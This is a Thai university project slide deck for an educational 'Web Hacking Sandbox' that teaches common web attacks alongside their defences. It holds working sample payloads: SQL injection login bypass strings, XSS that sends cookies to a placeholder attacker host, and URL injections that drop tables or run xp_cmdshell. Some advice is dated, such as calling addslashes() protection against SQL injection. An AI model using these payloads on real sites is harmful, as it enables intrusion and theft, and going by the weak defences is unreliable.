Slide 1
WEB HACKING SANDBOX
ชุดทดการเจาะระบบผ่านเว็บ
Web Hacking Sandbox
อาจารย์ที่ปรึกษาโครงการ อาจารย์ธนัญชัย ตรีภาค
อาจารย์อัครเดช วัชระภูพงษ์
ผศ. ธนา หงษ์สุวรรณ
ทีมพัฒนา นายชัชวาลย์ เตปิน
นายวันประชา นวนสร้อย
KMITL

Slide 2
ความสำคัญและที่มาของโครงการ
เนื่องจากอินเตอร์เน็ตขยายตัวอย่างรวดเร็ว ผู้ใช้อินเตอร์เน็ตเป็นจำนวนมากที่ยังขาดความรู้ด้าน Web Hacking
Web Programmers ที่เขียนโค้ดโดยขาดการตรวจสอบข้อมูล
ที่รับเข้ามาจากผู้ใช้ ทำให้เกิดความเสียหายได้
บุคคลในองค์ต่างๆยังขาดความรู้ด้าน Web Hacking เช่นกันซึ่งข้อมูลขององค์กรนั้นสำคัญมาก จึงควรมีข้อมูลที่จำเป็นไว้ศึกษาเกี่ยวกับ Web Hacking และการป้องกัน
จากปัญหาดังกล่าวทำให้เกิดโครงงานนี้ขึ้นมาเพื่อให้ความรู้ด้านการเจาะระบบผ่านเว็บโดยมีการจำลองการทดลองและป้องกัน

Slide 3
วัตถุประสงค์
เพื่อศึกษาการเรียนรู้ เกี่ยวกับ Web Hacking ในปัจจุบันเพื่อให้ข้อมูลการศึกษาแก่บุคคลทั่วไป ได้รับรู้ถึงการ Hacking แบบต่างๆและเรียนรู้วิธีการป้องกันได้
เพื่อที่จะสร้างเว็บที่สามารถให้ความรู้เกี่ยวกับการ Hack วิธีการทำ สามารถทดลองปฏิบัติ และทดลองป้องกันการHack ได้
เพื่อที่จะทำเอกสารให้ความรู้แก่บุคคลผู้เริ่มต้นศึกษาความปลอดภัยในอินเตอร์เน็ต

Slide 4
ขอบเขตของโครงการ
เป็นเว็บที่ให้ความรู้เกี่ยวกับวิธีการเจาะเว็บ โดยจะรวบรวมวิธีการ Hack Web ต่างๆที่สำคัญๆที่เหล่าบรรดา Hacker ทั้งหลายนิยมทำกัน โดยจะบอกถึงวิธีการทำของแต่ละวิธีว่าทำได้อย่างไร และสามารถป้องกันได้อย่างไรของแต่ละวิธี ซึ่งจุดเด่นของเว็บนี้คือ สามารถให้ User สามารถที่จะทดลองทำได้ โดยจะหน้า Sand Box ไว้สำหรับการทดลอง ทั้งทดลอง Hack และสามารถป้องกันได้

Slide 5
การดำเนินโครงการ
ศึกษาเกี่ยวกับโครงสร้างเว็บไซต์
ศึกษาเกี่ยวกับ Web Server, Database Server, Web Language
ศึกษาเกี่ยวกับ HTTP Protocol ,URL Encoding
ศึกษาเกี่ยวกับวิธีการเจาะระบบผ่านเว็บตามวิธีต่างๆ
วิเคราะห์ และออกแบบระบบ
เขียนเว็บไซต์ที่ให้ความรู้และในส่วน Sandbox ที่ใช้ทำการทดลองและให้ข้อมูลเกี่ยวกับการป้องกันในแต่ละวิธี
ทำการปรับปรุงแก้ไขและทำการตรวจสอบให้ตรงตามวัตถุประสงค์ของโครงงาน

Slide 6
ประโยชน์ที่คาดว่าจะได้รับ
ได้รับความรู้ความเข้าใจเกี่ยวกับเทคนิคการเจาะระบบผ่านเว็บ
ได้รับความรู้ความเข้าใจเกี่ยวกับการป้องกันการเจาะระบบเว็บ
เพื่อให้สามารถสร้างเว็บไซต์ที่ให้ความรู้เกี่ยวกับการเจาะระบบและการป้องกันได้
เพื่อที่จะสามารถสร้างชุดทดลองการเจาะระบบและการป้องกันผ่านเว็บได้

Slide 7

Typical Web Application set-up

Slide 8
รูปแบบการเจาะระบบผ่านเว็บ
- SQL Injection
- Hidden Manipulation
- Java Injection
- Cross-Site Script
- Query Poisoning
- Session hijacking
- Parameter tempering
- Application Buffer Overflows

Slide 9
SQL Injection
เกิดจากการขาดการตรวจเช็คอินพุตจากผู้ใช้ ทำให้สามารถใส่ SQL Statement เข้าไปได้
สามารถทำได้ทุกที่ที่มีการรับอินพุตจากผู้ใช้และมีการติดต่อฐานข้อมูลก็สามารถทำได้
รูปแบบที่นิยมทำ SQL Injection คือ การใส่ SQL Statement ขณะที่มี Authentication
ขณะนี้ SQL Injection ยังสามารถทำได้อยู่หลายๆเว็บไซต์ ส่วนใหญ่จะเป็น ASP

Slide 10
SQL Injection
ตัวอย่าง Statement SQL
' or 0=0 --
' or 'x'='x
') or ('x'='x
" or "a"="a
") or ("a"="a
admin’--
hi') or ('a'='a

Slide 11

SQL Injection
SQL Statement

Slide 12

SQL Injection

Slide 13
SQL Injection
การป้องกัน
ทำได้โดยการ"กรอง" ข้อมูลที่มีลักษณะที่เป็น SQL injection statement ออกไปเสียก่อนที่จะส่งให้กับระบบฐานข้อมูล
เช่น ใน PHP Version 4 และ 5 ได้มีการกรองให้โดยอัตโนมัติ โดยฟังก์ชัน addslashes()

Slide 14
Hidden Manipulation
เป็นการเปลี่ยนค่า input ที่มี type เป็น Hidden field เป็นค่าที่ต้องการ
เช่น การทำ e-commerce web site ขายสินค้าผ่าน Internet พวก Hacker สามารถเข้ามาแก้ไขข้อมูลราคาสินค้าของเราให้ต่ำลงได้
ซึ่งขณะนี้เทคนิคเป็นที่รู้กันทั่วไปแล้วจึงมีการป้องกันไว้แล้ว

Slide 15

Hidden Manipulation

Slide 16

Hidden Manipulation

Slide 17
Hidden Manipulation
การป้องกัน
ทำได้โดยการลดหรือไม่ใช้ input type hidden ในการรับส่งค่าสำคัญๆต่างๆ
การตรวจเช็ค HTTP_REFERER ว่าข้อมูลได้มาภายในเว็บหรือเปล่าแต่ HTTP_REFERER ก็สามารถแก้ไขได้ในฝั่ง Client
ถ้าเป็นใน PHP อาจใช้ตัวแปล SESSION แทนซึ่งตัวแปล SESSIONจะเก็บไว้ทางฝั่ง Server จะปลอดภัยกว่า

Slide 18
Java Injection
มีสองประเภทคือ
ประเภทแรก Java Injection Form Editing
    เป็นการ edit form ที่มีการป้องกันโดยการ Check HTTP_REFERER
ประเภทสอง Java Injection Cookie Editing
    เป็นการใช้ java script ในการ edit cookie
ทั้งสองวิธีเป็นการใช้ java script ในการ Injection เข้าไป

Slide 19

Java Injection
Java Injection Form Editing

Slide 20

Java Injection
Java Injection Form Editing

Slide 21

Java Injection
Java Injection Form Editing

Slide 22

Java Injection
Java Injection Cookie Editing

Slide 23

Java Injection
Java Injection Cookie Editing

Slide 24

Java Injection
Java Injection Cookie Editing

Slide 25
Java Injection
การป้องกัน
หลีกเลี่ยงการใช้ cookie หากจำเป็นต้องใช้ cookie ก็เก็บข้อมูลส่วนที่ไม่สำคัญแล้วก็ต้องเข้ารหัส cookie ด้วย
การใช้ form ก็ควรระมัดระวังโดยการกรอง input โดยระเอียดและไม่ใช้ Hidden field ในการส่งข้อมูลสำคัญ

Slide 26
Cross Site Script (XSS)
เป็นความผิดพลาดของการเขียนเว็บแอปพลิเคชันที่ขาดการตรวจเช็คอินพุตที่ดีทำให้สามารถ Inject Script เข้าไปได้
ซึ่ง Script จะเป็น Script ที่จะรันในฝั่งของ Client
Hacker จะทำการฝัง Script ไว้เมื่อมีการคลิก Link
ก็จะทำการรัน Script ตามที่ Hacker เขียนไว้เพื่อจุดประสงค์อย่างใดอย่างหนึ่ง

Slide 27
Cross Site Script (XSS)
Web
Client
Web
Server
Web app
Web app
Web app
Web app
Cross Site Script attacks.
ขาดแปลงตัวอักขระพิเศษเป็น HTML Character

Slide 28
Cross Site Script (XSS)
ตัวอย่าง Script
<b>test</b> ทดสอบว่าสามารถรันสคริปต์อย่างง่าย
<script>alert(document.cookie);</script>
<script>
document.location.replace(‘http://attacker/payload’);
</script>
<script>
document.location.replace(‘http://attacker/payload?c=’+document.cookie)
</script>

Slide 29

Cross Site Script (XSS)

Slide 30
Cross Site Script (XSS)
การป้องกัน
ทำการแปลงตัวอักขระพิเศษต่างให้เป็น HTML character เสียก่อน เช่น "<" ควรถูกแปลงเป็น"&lt;“
ซึ่งถ้าเป็น PHP จะมีฟังก์ชันมาให้คือ ฟังก์ชัน htmlspecialchars()

Slide 31

Cross Site Script (XSS)
การป้องกัน

Slide 32
Query Poisoning
เป็นส่วนหนึ่งของ SQL Injection เป็นวิธีการที่ hacker ใช้ Statement SQL ฉีดเข้าไปใน Query String บน URL
เป็นการใช้ Statement SQL ที่เป็นจริงใส่เพิ่มเข้าไปใน Query String ซึ่งเป็น Statement ที่ไม่ประสงค์ดี

Slide 33
Query Poisoning
Web
Client
Web
Server
Web app
DB
Web app
Web app
DB
Web app
SQL Query Poisoning
Input Validation attacks
Extend SQL statements

Slide 34
Query Poisoning
ตัวอย่างการทำ
http://10.0.0.3/showproduct.asp?ID=3+OR+1=1
“SELECT * FROM product WHERE ID=3 OR 1=1”

Slide 35
Query Poisoning
ตัวอย่างการทำ
http://10.0.0.3/showtable.asp?ID=3+DROP+TABLE+Product
http://10.0.0.3/showtable.asp?ID=3+UNION+SELECT+NULL+name+NULL+FROM+User
http://10.0.0.3/showproduct.asp?ID=3+EXEC+master..xp_cmdshell+copy+\winnt\system32\cmd.exe+\inetpub\scripts

Slide 36

Query Poisoning

Slide 37
Query Poisoning
การป้องกัน
ทำการกรองและตรวจเช็คอินพุตที่รับมาให้ดี ก่อนที่จะส่งไป Query Database
ใน PHP จะมีฟังก์ชันให้ใช้คือ intval() ฟังก์ชันนี้จะทำการกรองเอามาเฉพาะตัวเลขเท่านั้น

Slide 38
Session Hijacking
เป็นการปลอมตนเป็นคนอื่น โดยการขโมย Session ของคนอื่นมา
Session เป็นการระบุตัวตนของบุคคลนั้นๆ เพราะว่าโปรโตคอล HTTP นั้นเป็นโปรโตคอลที่ไม่จำสถานะ
หากโดนขโมย Session หรือมีการสร้าง Session ไม่ดีสามารถคาดเดา Session ได้ก็จะเป็นจะเป็นอันตรายมาก

Slide 39
Session Hijacking
วิธีการทำ
สามารถทำได้หลายวิธีแต่จุดประสงค์เดียวกันคือการให้ได้มาซึ่ง Session ID เช่น
    การใช้เทคนิค XSS วางสคริปต์ขโมย Session มา
    การคาดเดา Session จากการสร้าง Session ที่ไม่ดี
    การใช้เครื่องมือวิเคราะห์ packet ใน Networkเพื่อดูค่า Session

Slide 40

Session Hijacking

Slide 41

Session Hijacking

Slide 42

Session Hijacking

Slide 43
Session Hijacking
การป้องกัน
ตัวเลขระบุเซสชัน(Session Identifier)ควรเป็นค่าเฉพาะตัวที่ไม่ซ้ำกัน
ตัวเลขระบุเซสชันไม่ควร “ถูกคาดเดาได้”
ตัวเลขระบุควรเป็นอิสระ

Slide 44
Parameter Tempering
เกิดจากการที่เว็บแอปพลิเคชั่นใชคาพารามิเตอรจากไคลเอนตซึ่งการเปลี่ยนคาพารามิเตอรนั้นสามารถทําไดอยางงายดาย
ซึ่งการเปลี่ยนค่าพารามิเตอร์ อาจทำให้
    สามารถดึงขอมูลของลูกคาคนอื่นๆได้
    ทำให้เกิด error ที่เป็นประโยชน์ที่ไม่อาจคาดเดาได้

Slide 45
Parameter Tempering
Web
Client
Web
Server
Web app
Web app
Web app
Web app
Parameter Tempering attacks.
ขาดการตรวจสอบพารามิเตอร์ ที่รับมาจาก Client

Slide 46
Parameter Tempering
รูปแบบที่พบบ่อยที่ใช้เทคนิคนี้คือ
    Cookies
    Form Fields
    URL Query Strings
    HTTP Headers

Slide 47


Parameter Tempering
Cookie Manipulation

Slide 48


Parameter Tempering
HTML Form Field Manipulation

Slide 49
Parameter Tempering
URL Manipulation
http://www.victim.com/example?accountnumber=12345&debitamount=1
http://www.victim.com/example?accountnumber=12345&creditamount=999999999

Slide 50


Parameter Tempering
HTTP Header Manipulation

Slide 51
Parameter Tempering
การป้องกัน
ไม่รับพารามิเตอร์ที่สำคัญมาจากฝั่ง Client
ควรกรองอินพุตที่มาจาก Client ให้ดี เช่น
    อยู่ในช่วงอินพุตที่กำหนดหรือไม่
    ดัก Input Validation ต่างๆ

Slide 52
Application Buffer Overflows
เกิดจากปริมาณพื้นที่ที่ได้เตรียมไว้สำหรับการรับข้อมูล นั้นน้อยกว่าข้อมูลที่ได้รับมา
การโจมตีทําไดโดยการปอนอินพุทปริมาณมากๆ ลงในชอง หรือสวนในการรับอินพุทจากหนาเว็บเพจ เมื่อเว็บเพจนั้นสงขอมูลไปยังเซิรฟเวอรแลว ขอมูลที่มีขนาดมากกวาที่กําหนดไวจะไปทําใหแอปพลิเคชั่นหยุดการทํางานได้

Slide 53
Application Buffer Overflows
Web
Client
Web
Server
Web app
Web app
Web app
Web app
Application Buffer Overflows attacks.
ขาดการตรวจสอบขนาดของอินพุต

Slide 54
Application Buffer Overflows
วิธีการทำ
<FORM name=form2 action=http://localhost/sandbox/hidden/test/hiddenchk.php method=post>
<INPUT maxLength=1000000 size=1000000 name=textfield>

Slide 55

Application Buffer Overflows
วิธีการทำ

Slide 56
Application Buffer Overflows
การป้องกัน
ตรวจเช็คขนาดอินพุตที่รับเข้ามา เพื่อไม่ให้เกินค่าที่กำหนด

Slide 57
แนวทางในการพัฒนาต่อ
พัฒนาในส่วนของเทคนิคการเจาะระบบผ่านเว็บโดยเพิ่มเทคนิคใหม่ๆเข้าไปตามเทคโนโลยีที่เปลี่ยนไปและปรับปรุงเทคนิคเดิมในมีความหลากหลายมากขึ้น
พัฒนาในส่วน Look and Feel ให้มีความสวยงามมากขึ้นและเป็นแบบ Interactive
พัฒนาในส่วนของการติดตั้งให้อยู่ในรูปแบบตัวติดตั้งที่สามารถติดตั้งทรัพยากรต่างๆที่ใช้ในโครงงาน

Slide 58
WEB HACKING SANDBOX
Q&A
Thank You!
Wanpracha, Chadchawan
KMITL

